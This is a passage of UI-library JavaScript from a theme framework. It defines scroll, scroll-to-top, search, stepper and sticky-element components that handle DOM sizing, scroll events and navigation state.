                    if ( KTUtil.visible(elements[i]) === false ) {
                        continue;
                    }

                    height = height - _getElementHeight(elements[i]);
                }
            }
        }

        // Wrappers
        if ( wrappers !== null ) {
            var elements = document.querySelectorAll(wrappers);
            if ( elements && elements.length > 0 ) {
                for ( var i = 0, len = elements.length; i < len; i++ ) {
                    if ( KTUtil.visible(elements[i]) === false ) {
                        continue;
                    }

                    height = height - _getElementSpacing(elements[i]);
                }
            }
        }

        // Custom offset
        if ( offset !== null && typeof offset !== 'object') {
            height = height - parseInt(offset);
        }

        return String(height) + 'px';
    }

    var _getElementHeight = function(element) {
        var height = 0;

        if (element !== null) {
            height = height + parseInt(KTUtil.css(element, 'height'));
            height = height + parseInt(KTUtil.css(element, 'margin-top'));
            height = height + parseInt(KTUtil.css(element, 'margin-bottom'));

            if (KTUtil.css(element, 'border-top')) {
                height = height + parseInt(KTUtil.css(element, 'border-top'));
            }

            if (KTUtil.css(element, 'border-bottom')) {
                height = height + parseInt(KTUtil.css(element, 'border-bottom'));
            }
        } 

        return height;
    }

    var _getElementSpacing = function(element) {
        var spacing = 0;

        if (element !== null) {
            spacing = spacing + parseInt(KTUtil.css(element, 'margin-top'));
            spacing = spacing + parseInt(KTUtil.css(element, 'margin-bottom'));
            spacing = spacing + parseInt(KTUtil.css(element, 'padding-top'));
            spacing = spacing + parseInt(KTUtil.css(element, 'padding-bottom'));

            if (KTUtil.css(element, 'border-top')) {
                spacing = spacing + parseInt(KTUtil.css(element, 'border-top'));
            }

            if (KTUtil.css(element, 'border-bottom')) {
                spacing = spacing + parseInt(KTUtil.css(element, 'border-bottom'));
            }
        } 

        return spacing;
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-scroll-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-scroll-' + name);

            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _getHeightType = function() {
        if (_getOption('height')) {
            return 'height';
        } if (_getOption('min-height')) {
            return 'min-height';
        } if (_getOption('max-height')) {
            return 'max-height';
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('scroll');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    the.update = function() {
        return _update();
    }

    the.getHeight = function() {
        return _getHeight();
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }
};

// Static methods
KTScroll.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('scroll') ) {
        return KTUtil.data(element).get('scroll');
    } else {
        return null;
    }
}

// Create instances
KTScroll.createInstances = function(selector = '[data-kt-scroll="true"]') {
    // Initialize Menus
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTScroll(elements[i]);
        }
    }
}

// Window resize handling
KTScroll.handleResize = function() {
    window.addEventListener('resize', function() {
        var timer;
    
        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.body.querySelectorAll('[data-kt-scroll="true"]');
    
            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var scroll = KTScroll.getInstance(elements[i]);
                    if (scroll) {
                        scroll.update();
                    }
                }
            }
        }, 200);
    });
}

// Global initialization
KTScroll.init = function() {
    KTScroll.createInstances();

    if (KTScrollHandlersInitialized === false) {
        KTScroll.handleResize();

        KTScrollHandlersInitialized = true;
    }    
};

// Webpack Support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTScroll;
}

"use strict";

// Class definition
var KTScrolltop = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default options
    var defaultOptions = {
        offset: 300,
        speed: 600
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if (KTUtil.data(element).has('scrolltop')) {
            the = KTUtil.data(element).get('scrolltop');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('scrolltop');
        the.element = element;

        // Set initialized
        the.element.setAttribute('data-kt-scrolltop', 'true');

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('scrolltop', the);
    }

    var _handlers = function() {
        var timer;

        window.addEventListener('scroll', function() {
            KTUtil.throttle(timer, function() {
                _scroll();
            }, 200);
        });

        KTUtil.addEvent(the.element, 'click', function(e) {
            e.preventDefault();

            _go();
        });
    }

    var _scroll = function() {
        var offset = parseInt(_getOption('offset'));

        var pos = KTUtil.getScrollTop(); // current vertical position

        if ( pos > offset ) {
            if ( document.body.hasAttribute('data-kt-scrolltop') === false ) {
                document.body.setAttribute('data-kt-scrolltop', 'on');
            }
        } else {
            if ( document.body.hasAttribute('data-kt-scrolltop') === true ) {
                document.body.removeAttribute('data-kt-scrolltop');
            }
        }
    }

    var _go = function() {
        var speed = parseInt(_getOption('speed'));

        window.scrollTo({top: 0, behavior: 'smooth'});
        //KTUtil.scrollTop(0, speed);
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-scrolltop-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-scrolltop-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('scrolltop');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.go = function() {
        return _go();
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }
};

// Static methods
KTScrolltop.getInstance = function(element) {
    if (element && KTUtil.data(element).has('scrolltop')) {
        return KTUtil.data(element).get('scrolltop');
    } else {
        return null;
    }
}

// Create instances
KTScrolltop.createInstances = function(selector = '[data-kt-scrolltop="true"]') {
    // Initialize Menus
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTScrolltop(elements[i]);
        }
    }
}

// Global initialization
KTScrolltop.init = function() {
    KTScrolltop.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTScrolltop;
}

"use strict";

// Class definition
var KTSearch = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default Options
    var defaultOptions = {
        minLength: 2,  // Miniam text lenght to query search
        keypress: true,  // Enable search on keypress 
        enter: true,  // Enable search on enter key press
        layout: 'menu',  // Use 'menu' or 'inline' layout options to display search results
        responsive: null, // Pass integer value or bootstrap compatible breakpoint key(sm,md,lg,xl,xxl) to enable reponsive form mode for device width below the breakpoint value
        showOnFocus: true // Always show menu on input focus
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    // Construct
    var _construct = function() {
        if ( KTUtil.data(element).has('search') === true ) {
            the = KTUtil.data(element).get('search');
        } else {
            _init();
        }
    }

    // Init
    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.processing = false;

        // Elements
        the.element = element;               
        the.contentElement = _getElement('content');     
        the.formElement = _getElement('form');         
        the.inputElement = _getElement('input');
        the.spinnerElement = _getElement('spinner');
        the.clearElement = _getElement('clear');
        the.toggleElement = _getElement('toggle');   
        the.submitElement = _getElement('submit');
        the.toolbarElement = _getElement('toolbar');   

        the.resultsElement = _getElement('results');
        the.suggestionElement = _getElement('suggestion'); 
        the.emptyElement = _getElement('empty'); 

        // Set initialized
        the.element.setAttribute('data-kt-search', 'true');
        
        // Layout
        the.layout = _getOption('layout');
        
        // Menu
        if ( the.layout === 'menu' ) {
            the.menuObject = new KTMenu(the.contentElement);
        } else {
            the.menuObject = null;
        }

        // Update
        _update();

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('search', the);
    }

    // Handlera
    var _handlers = function() {
        // Focus
        the.inputElement.addEventListener('focus', _focus);

        // Blur
        the.inputElement.addEventListener('blur', _blur);

        // Keypress
        if ( _getOption('keypress') === true ) {
            the.inputElement.addEventListener('input', _input);
        }

        // Submit
        if ( the.submitElement ) {
            the.submitElement.addEventListener('click', _search);
        }

        // Enter
        if ( _getOption('enter') === true ) {
            the.inputElement.addEventListener('keypress', _enter);
        }

        // Clear 
        if ( the.clearElement ) {
            the.clearElement.addEventListener('click', _clear);
        }

        // Menu
        if ( the.menuObject ) {
            // Toggle menu
            if ( the.toggleElement ) {
                the.toggleElement.addEventListener('click', _show);

                the.menuObject.on('kt.menu.dropdown.show', function(item) {
                    if (KTUtil.visible(the.toggleElement)) {
                        the.toggleElement.classList.add('active');
                        the.toggleElement.classList.add('show');
                    } 
                });
    
                the.menuObject.on('kt.menu.dropdown.hide', function(item) {
                    if (KTUtil.visible(the.toggleElement)) {
                        the.toggleElement.classList.remove('active');
                        the.toggleElement.classList.remove('show');
                    }
                });
            }            

            the.menuObject.on('kt.menu.dropdown.shown', function() {
                the.inputElement.focus();
            });
        } 

        // Window resize handling
        window.addEventListener('resize', function() {
            var timer;

            KTUtil.throttle(timer, function() {
                _update();
            }, 200);
        });
    }

    // Focus
    var _focus = function() {
        the.element.classList.add('focus');

        if ( _getOption('show-on-focus') === true || the.inputElement.value.length >= minLength ) {
            _show();
        }        
    }

    // Blur
    var _blur = function() {        
        the.element.classList.remove('focus');
    }

    // Enter 
    var _enter = function(e) {
        var key = e.charCode || e.keyCode || 0;

        if (key == 13) {
            e.preventDefault();

            _search();
        }
    }

    // Input
    var _input = function() {
        if ( _getOption('min-length') )  {
            var minLength = parseInt(_getOption('min-length'));

            if ( the.inputElement.value.length >= minLength ) {
                _search();
            } else if ( the.inputElement.value.length === 0 ) {
                _clear();
            }
        }
    }

    // Search
    var _search = function() {
        if (the.processing === false) {
            // Show search spinner
            if (the.spinnerElement) {
                the.spinnerElement.classList.remove("d-none");
            }
            
            // Hide search clear button
            if (the.clearElement) {
                the.clearElement.classList.add("d-none");
            }

            // Hide search toolbar
            if (the.toolbarElement && the.formElement.contains(the.toolbarElement)) {
                the.toolbarElement.classList.add("d-none");
            }

            // Focus input
            the.inputElement.focus();

            the.processing = true;
            KTEventHandler.trigger(the.element, 'kt.search.process', the);
        }
    }

    // Complete
    var _complete = function() {
        if (the.spinnerElement) {
            the.spinnerElement.classList.add("d-none");
        }

        // Show search toolbar
        if (the.clearElement) {
            the.clearElement.classList.remove("d-none");
        }

        if ( the.inputElement.value.length === 0 ) {
            _clear();
        }

        // Focus input
        the.inputElement.focus();

        _show();

        the.processing = false;
    }

    // Clear
    var _clear = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.search.clear', the) === false )  {
            return;
        }

        // Clear and focus input
        the.inputElement.value = "";
        the.inputElement.focus();

        // Hide clear icon
        if (the.clearElement) {
            the.clearElement.classList.add("d-none");
        }

        // Show search toolbar
        if (the.toolbarElement && the.formElement.contains(the.toolbarElement)) {
            the.toolbarElement.classList.remove("d-none");
        }

        // Hide menu
        if ( _getOption('show-on-focus') === false ) {
            _hide();
        }

        KTEventHandler.trigger(the.element, 'kt.search.cleared', the);
    }

    // Update
    var _update = function() {
        // Handle responsive form
        if (the.layout === 'menu') {
            var responsiveFormMode = _getResponsiveFormMode();

            if ( responsiveFormMode === 'on' && the.contentElement.contains(the.formElement) === false ) {
                the.contentElement.prepend(the.formElement);
                the.formElement.classList.remove('d-none');                
            } else if ( responsiveFormMode === 'off' && the.contentElement.contains(the.formElement) === true ) {
                the.element.prepend(the.formElement);
                the.formElement.classList.add('d-none');
            }
        }
    }

    // Show menu
    var _show = function() {
        if ( the.menuObject ) {
            _update();

            the.menuObject.show(the.element);
        }
    }

    // Hide menu
    var _hide = function() {
        if ( the.menuObject ) {
            _update();

            the.menuObject.hide(the.element);
        }
    }

    // Get option
    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-search-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-search-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    // Get element
    var _getElement = function(name) {
        return the.element.querySelector('[data-kt-search-element="' + name + '"]');
    }

    // Check if responsive form mode is enabled
    var _getResponsiveFormMode = function() {
        var responsive = _getOption('responsive');
        var width = KTUtil.getViewPort().width;

        if (!responsive) {
            return null;
        }

        var breakpoint = KTUtil.getBreakpoint(responsive);

        if (!breakpoint ) {
            breakpoint = parseInt(responsive);
        }

        if (width < breakpoint) {
            return "on";
        } else {
            return "off";
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('search');
    }    

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.show = function() {
        return _show();
    }

    the.hide = function() {
        return _hide();
    }

    the.update = function() {
        return _update();
    }

    the.search = function() {
        return _search();
    }

    the.complete = function() {
        return _complete();
    }

    the.clear = function() {
        return _clear();
    }

    the.isProcessing = function() {
        return the.processing;
    }

    the.getQuery = function() {
        return the.inputElement.value;
    }    

    the.getMenu = function() {
        return the.menuObject;
    }

    the.getFormElement = function() {
        return the.formElement;
    }

    the.getInputElement = function() {
        return the.inputElement;
    }

    the.getContentElement = function() {
        return the.contentElement;
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }
};

// Static methods
KTSearch.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('search') ) {
        return KTUtil.data(element).get('search');
    } else {
        return null;
    }
}

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTSearch;
}

"use strict";

// Class definition
var KTStepper = function(element, options) {
    //////////////////////////////
    // ** Private variables  ** //
    //////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        startIndex: 1,
        animation: false,
        animationSpeed: '0.3s',
        animationNextClass: 'animate__animated animate__slideInRight animate__fast',
        animationPreviousClass: 'animate__animated animate__slideInLeft animate__fast'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('stepper') === true ) {
            the = KTUtil.data(element).get('stepper');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('stepper');

        the.element = element;

        // Set initialized
        the.element.setAttribute('data-kt-stepper', 'true');

        // Elements
        the.steps = KTUtil.findAll(the.element, '[data-kt-stepper-element="nav"]');
        the.btnNext = KTUtil.find(the.element, '[data-kt-stepper-action="next"]');
        the.btnPrevious = KTUtil.find(the.element, '[data-kt-stepper-action="previous"]');
        the.btnSubmit = KTUtil.find(the.element, '[data-kt-stepper-action="submit"]');

        // Variables
        the.totalStepsNumber = the.steps.length;
        the.passedStepIndex = 0;
        the.currentStepIndex = 1;
        the.clickedStepIndex = 0;

        // Set Current Step
        if ( the.options.startIndex > 1 ) {
            _goTo(the.options.startIndex);
        }

        // Event listeners
        the.nextListener = function(e) {
            e.preventDefault();

            KTEventHandler.trigger(the.element, 'kt.stepper.next', the);
        };

        the.previousListener = function(e) {
            e.preventDefault();

            KTEventHandler.trigger(the.element, 'kt.stepper.previous', the);
        };

        the.stepListener = function(e) {
            e.preventDefault();

            if ( the.steps && the.steps.length > 0 ) {
                for (var i = 0, len = the.steps.length; i < len; i++) {
                    if ( the.steps[i] === this ) {
                        the.clickedStepIndex = i + 1;

                        KTEventHandler.trigger(the.element, 'kt.stepper.click', the);

                        return;
                    }
                }
            }
        };

        // Event Handlers
        KTUtil.addEvent(the.btnNext, 'click', the.nextListener);

        KTUtil.addEvent(the.btnPrevious, 'click', the.previousListener);

        the.stepListenerId = KTUtil.on(the.element, '[data-kt-stepper-action="step"]', 'click', the.stepListener);

        // Bind Instance
        KTUtil.data(the.element).set('stepper', the);
    }

    var _goTo = function(index) {
        // Trigger "change" event
        KTEventHandler.trigger(the.element, 'kt.stepper.change', the);

        // Skip if this step is already shown
        if ( index === the.currentStepIndex || index > the.totalStepsNumber || index < 0 ) {
            return;
        }

        // Validate step number
        index = parseInt(index);

        // Set current step
        the.passedStepIndex = the.currentStepIndex;
        the.currentStepIndex = index;

        // Refresh elements
        _refreshUI();

        // Trigger "changed" event
        KTEventHandler.trigger(the.element, 'kt.stepper.changed', the);

        return the;
    }

    var _goNext = function() {
        return _goTo( _getNextStepIndex() );
    }

    var _goPrevious = function() {
        return _goTo( _getPreviousStepIndex() );
    }

    var _goLast = function() {
        return _goTo( _getLastStepIndex() );
    }

    var _goFirst = function() {
        return _goTo( _getFirstStepIndex() );
    }

    var _refreshUI = function() {
        var state = '';

        if ( _isLastStep() ) {
            state = 'last';
        } else if ( _isFirstStep() ) {
            state = 'first';
        } else {
            state = 'between';
        }

        // Set state class
        KTUtil.removeClass(the.element, 'last');
        KTUtil.removeClass(the.element, 'first');
        KTUtil.removeClass(the.element, 'between');

        KTUtil.addClass(the.element, state);

        // Step Items
        var elements = KTUtil.findAll(the.element, '[data-kt-stepper-element="nav"], [data-kt-stepper-element="content"], [data-kt-stepper-element="info"]');

        if ( elements && elements.length > 0 ) {
            for (var i = 0, len = elements.length; i < len; i++) {
                var element = elements[i];
                var index = KTUtil.index(element) + 1;

                KTUtil.removeClass(element, 'current');
                KTUtil.removeClass(element, 'completed');
                KTUtil.removeClass(element, 'pending');

                if ( index == the.currentStepIndex ) {
                    KTUtil.addClass(element, 'current');

                    if ( the.options.animation !== false && element.getAttribute('data-kt-stepper-element') == 'content' ) {
                        KTUtil.css(element, 'animationDuration', the.options.animationSpeed);

                        var animation = _getStepDirection(the.passedStepIndex) === 'previous' ?  the.options.animationPreviousClass : the.options.animationNextClass;
                        KTUtil.animateClass(element, animation);
                    }
                } else {
                    if ( index < the.currentStepIndex ) {
                        KTUtil.addClass(element, 'completed');
                    } else {
                        KTUtil.addClass(element, 'pending');
                    }
                }
            }
        }
    }

    var _isLastStep = function() {
        return the.currentStepIndex === the.totalStepsNumber;
    }

    var _isFirstStep = function() {
        return the.currentStepIndex === 1;
    }

    var _isBetweenStep = function() {
        return _isLastStep() === false && _isFirstStep() === false;
    }

    var _getNextStepIndex = function() {
        if ( the.totalStepsNumber >= ( the.currentStepIndex + 1 ) ) {
            return the.currentStepIndex + 1;
        } else {
            return the.totalStepsNumber;
        }
    }

    var _getPreviousStepIndex = function() {
        if ( ( the.currentStepIndex - 1 ) > 1 ) {
            return the.currentStepIndex - 1;
        } else {
            return 1;
        }
    }

    var _getFirstStepIndex = function(){
        return 1;
    }

    var _getLastStepIndex = function() {
        return the.totalStepsNumber;
    }

    var _getTotalStepsNumber = function() {
        return the.totalStepsNumber;
    }

    var _getStepDirection = function(index) {
        if ( index > the.currentStepIndex ) {
            return 'next';
        } else {
            return 'previous';
        }
    }

    var _getStepContent = function(index) {
        var content = KTUtil.findAll(the.element, '[data-kt-stepper-element="content"]');

        if ( content[index-1] ) {
            return content[index-1];
        } else {
            return false;
        }
    }

    var _destroy = function() {
        // Event Handlers
        KTUtil.removeEvent(the.btnNext, 'click', the.nextListener);

        KTUtil.removeEvent(the.btnPrevious, 'click', the.previousListener);

        KTUtil.off(the.element, 'click', the.stepListenerId);

        KTUtil.data(the.element).remove('stepper');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.getElement = function(index) {
        return the.element;
    }

    the.goTo = function(index) {
        return _goTo(index);
    }

    the.goPrevious = function() {
        return _goPrevious();
    }

    the.goNext = function() {
        return _goNext();
    }

    the.goFirst = function() {
        return _goFirst();
    }

    the.goLast = function() {
        return _goLast();
    }

    the.getCurrentStepIndex = function() {
        return the.currentStepIndex;
    }

    the.getNextStepIndex = function() {
        return _getNextStepIndex();
    }

    the.getPassedStepIndex = function() {
        return the.passedStepIndex;
    }

    the.getClickedStepIndex = function() {
        return the.clickedStepIndex;
    }

    the.getPreviousStepIndex = function() {
        return _getPreviousStepIndex();
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTStepper.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('stepper') ) {
        return KTUtil.data(element).get('stepper');
    } else {
        return null;
    }
}

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTStepper;
}

"use strict";

var KTStickyHandlersInitialized = false;

// Class definition
var KTSticky = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        offset: 200,
        reverse: false,
        release: null,
        animation: true,
        animationSpeed: '0.3s',
        animationClass: 'animation-slide-in-down'
    };
    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('sticky') === true ) {
            the = KTUtil.data(element).get('sticky');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.element = element;
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('sticky');
        the.name = the.element.getAttribute('data-kt-sticky-name');
        the.attributeName = 'data-kt-sticky-' + the.name;
        the.attributeName2 = 'data-kt-' + the.name;
        the.eventTriggerState = true;
        the.lastScrollTop = 0;
        the.scrollHandler;

        // Set initialized
        the.element.setAttribute('data-kt-sticky', 'true');

        // Event Handlers
        window.addEventListener('scroll', _scroll);

        // Initial Launch
        _scroll();

        // Bind Instance
        KTUtil.data(the.element).set('sticky', the);
    }

    var _scroll = function(e) {
        var offset = _getOption('offset');
        var release = _getOption('release');
        var reverse = _getOption('reverse');
        var st;
        var attrName;
        var diff;

        // Exit if false
        if ( offset === false ) {
            return;
        }

        offset = parseInt(offset);
        release = release ? document.querySelector(release) : null;

        st = KTUtil.getScrollTop();
        diff = document.documentElement.scrollHeight - window.innerHeight - KTUtil.getScrollTop();
        
        var proceed = (!release || (release.offsetTop - release.clientHeight) > st);

        if ( reverse === true ) {  // Release on reverse scroll mode
            if ( st > offset && proceed ) {
                if ( document.body.hasAttribute(the.attributeName) === false) {
                    
                    if (_enable() === false) {
                        return;
                    }

                    document.body.setAttribute(the.attributeName, 'on');
                    document.body.setAttribute(the.attributeName2, 'on');
                    the.element.setAttribute("data-kt-sticky-enabled", "true");
                }

                if ( the.eventTriggerState === true ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.on', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);

                    the.eventTriggerState = false;
                }
            } else { // Back scroll mode
                if ( document.body.hasAttribute(the.attributeName) === true) {
                    _disable();
                    document.body.removeAttribute(the.attributeName);
                    document.body.removeAttribute(the.attributeName2);
                    the.element.removeAttribute("data-kt-sticky-enabled");
                }

                if ( the.eventTriggerState === false ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.off', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);
                    the.eventTriggerState = true;
                }
            }

            the.lastScrollTop = st;
        } else { // Classic scroll mode
            if ( st > offset && proceed ) {
                if ( document.body.hasAttribute(the.attributeName) === false) {
                    
                    if (_enable() === false) {
                        return;
                    } 
                    
                    document.body.setAttribute(the.attributeName, 'on');
                    document.body.setAttribute(the.attributeName2, 'on');
                    the.element.setAttribute("data-kt-sticky-enabled", "true");
                }

                if ( the.eventTriggerState === true ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.on', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);
                    the.eventTriggerState = false;
                }
            } else { // back scroll mode
                if ( document.body.hasAttribute(the.attributeName) === true ) {
                    _disable();
                    document.body.removeAttribute(the.attributeName);
                    document.body.removeAttribute(the.attributeName2);
                    the.element.removeAttribute("data-kt-sticky-enabled");
                }

                if ( the.eventTriggerState === false ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.off', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);
                    the.eventTriggerState = true;
                }
            }
        }      

        if (release) {
            if ( release.offsetTop - release.clientHeight > st ) {
                the.element.setAttribute('data-kt-sticky-released', 'true');
            } else {
                the.element.removeAttribute('data-kt-sticky-released');
            }
        } 
    }

    var _enable = function(update) {
        var top = _getOption('top');
        top = top ? parseInt(top) : 0;

        var left = _getOption('left');
        var right = _getOption('right');
        var width = _getOption('width');
        var zindex = _getOption('zindex');
        var dependencies = _getOption('dependencies');
        var classes = _getOption('class');

        var height = _calculateHeight();
        var heightOffset = _getOption('height-offset');
        heightOffset = heightOffset ? parseInt(heightOffset) : 0;

        if (height + heightOffset + top > KTUtil.getViewPort().height) {
            return false;
        }
        
        if ( update !== true && _getOption('animation') === true ) {
            KTUtil.css(the.element, 'animationDuration', _getOption('animationSpeed'));
            KTUtil.animateClass(the.element, 'animation ' + _getOption('animationClass'));
        }

        if ( classes !== null ) {
            KTUtil.addClass(the.element, classes);
        }

        if ( zindex !== null ) {
            KTUtil.css(the.element, 'z-index', zindex);
            KTUtil.css(the.element, 'position', 'fixed');
        }

        if ( top >= 0 ) {
            KTUtil.css(the.element, 'top', String(top) + 'px');
        }

        if ( width !== null ) {
            if (width['target']) {
                var targetElement = document.querySelector(width['target']);
                if (targetElement) {
                    width = KTUtil.css(targetElement, 'width');
                }
            }

            KTUtil.css(the.element, 'width', width);
        }

        if ( left !== null ) {
            if ( String(left).toLowerCase() === 'auto' ) {
                var offsetLeft = KTUtil.offset(the.element).left;

                if ( offsetLeft >= 0 ) {
                    KTUtil.css(the.element, 'left', String(offsetLeft) + 'px');
                }
            } else {
                KTUtil.css(the.element, 'left', left);
            }
        }

        if ( right !== null ) {
            KTUtil.css(the.element, 'right', right);
        }        

        // Height dependencies
        if ( dependencies !== null ) {
            var dependencyElements = document.querySelectorAll(dependencies);
            
            if ( dependencyElements && dependencyElements.length > 0 ) {
                for ( var i = 0, len = dependencyElements.length; i < len; i++ ) {
                    KTUtil.css(dependencyElements[i], 'padding-top', String(height) + 'px');
                }
            }
        }
    }

    var _disable = function() {
        KTUtil.css(the.element, 'top', '');
        KTUtil.css(the.element, 'width', '');
        KTUtil.css(the.element, 'left', '');
        KTUtil.css(the.element, 'right', '');
        KTUtil.css(the.element, 'z-index', '');
        KTUtil.css(the.element, 'position', '');

        var dependencies = _getOption('dependencies');
        var classes = _getOption('class');

        if ( classes !== null ) {
            KTUtil.removeClass(the.element, classes);
        }

        // Height dependencies
        if ( dependencies !== null ) {
            var dependencyElements = document.querySelectorAll(dependencies);

            if ( dependencyElements && dependencyElements.length > 0 ) {
                for ( var i = 0, len = dependencyElements.length; i < len; i++ ) {
                    KTUtil.css(dependencyElements[i], 'padding-top', '');
                }
            }
        }
    }

    var _check = function() {

    }

    var _calculateHeight = function() {
        var height = parseFloat(KTUtil.css(the.element, 'height'));

        height = height + parseFloat(KTUtil.css(the.element, 'margin-top'));
        height = height + parseFloat(KTUtil.css(the.element, 'margin-bottom'));
        
        if (KTUtil.css(element, 'border-top')) {
            height = height + parseFloat(KTUtil.css(the.element, 'border-top'));
        }

        if (KTUtil.css(element, 'border-bottom')) {
            height = height + parseFloat(KTUtil.css(the.element, 'border-bottom'));
        }

        return height;
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-sticky-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-sticky-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _destroy = function() {
        window.removeEventListener('scroll', _scroll);
        KTUtil.data(the.element).remove('sticky');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Methods
    the.update = function() {
        if ( document.body.hasAttribute(the.attributeName) === true ) {
            _disable();
            document.body.removeAttribute(the.attributeName);
            document.body.removeAttribute(the.attributeName2);
            _enable(true);
            document.body.setAttribute(the.attributeName, 'on');
            document.body.setAttribute(the.attributeName2, 'on');
        }
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
